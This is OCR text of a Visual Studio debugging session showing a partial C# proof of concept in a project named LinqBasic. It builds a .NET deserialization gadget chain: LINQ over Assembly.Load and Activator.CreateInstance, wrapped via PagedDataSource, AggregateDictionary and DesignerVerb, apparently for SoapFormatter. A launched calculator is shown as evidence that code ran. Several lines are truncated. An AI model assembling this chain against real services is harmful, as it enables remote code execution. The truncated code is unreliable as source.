 Debug
Any CPU
LinqBasic
Continue
Live Share
Process: [11860] LinqBasic.exe
Lifecycle Events
Thread: [19268] Main Thread
Stack Frame: LinqBasic.Program.Main
ExploitClass.cs
IEnumerable.cs
Program.cs
Activator.cs
LinqBasic
LinqBasic.Program
0 references
13 internal class Program
14 {
15
0 references
16 public static void Main(string[] args)
17 {
18 // step 1
19 List<byte[]> data = new List<byte[]>();
20 data.Add(File.ReadAllBytes(typeof(ExploitClass).Assembly.Location));
21 var e1 = data.Select(Assembly.Load);
22
23 // step2
24 Func<Assembly, IEnumerable<Type>> map_type = (Func<Assembly, IEnumera
typeof(Assembly).GetMethod("GetTypes"));
25 var e2 = e1.SelectMany(map_type);
26
27 // step3
28 var e3 = e2.Select(Activator.CreateInstance);
29
30 // PagedDataSource maps an arbitrary IEnumerable to an ICollection
31 PagedDataSource pds = new PagedDataSource() { DataSource = e3 };
32
33 // AggregateDictionary maps an arbitrary ICollection to an IDictionary
34 // Class is internal so need to use reflection.
35 IDictionary dict = (IDictionary)Activator.CreateInstance(typeof(int).Assembly.GetType("System.Runtime.Remoting.Channels.Aggr
36
37 // DesignerVerb q called. This results in the linq enumerator being w
38 DesignerVerb verb
39
40 // Need to insert
41 typeof(MenuComman ngFlags.Instance).SetValue(verb, dict);
Exception Unhandled
System.InvalidCastException: 'Unable to cast object of type
'LinqBasic.ExploitClass' to type 'System.Collections.IDictionary'.'
View Details | Copy Details | Start Live Share session...
121 %
No issues found
Ln: 43 Ch: 13 SPC CRLF
D:\programing\DotNet\SoapFormatter\LinqBasic\bin\Debug\LinqBasic.exe
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
riv...
100
0
100
0
CPU Usage
mory Usage
Take Snapshot
Usage
Record CPU Profile
Autos
Search (Ctrl+E)
Search Depth: 3
Name Value Type
BindingFlags.Instance Instance System.Reflection.Bindin...
BindingFlags.NonPublic NonPublic System.Reflection.Bindin...
dict {System.Runtime.Remoting.Channels.AggregateDictionary} System.Collections.IDictio...
verb {System.ComponentModel.Design.DesignerVerb} System.ComponentMode...
Autos Locals Watch 1
Error List
Entire Solution
0 Errors
0 Warnings
0 of 3 Messages
Build + IntelliSense
Search Error List
Code Description Project File Line Suppression State
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List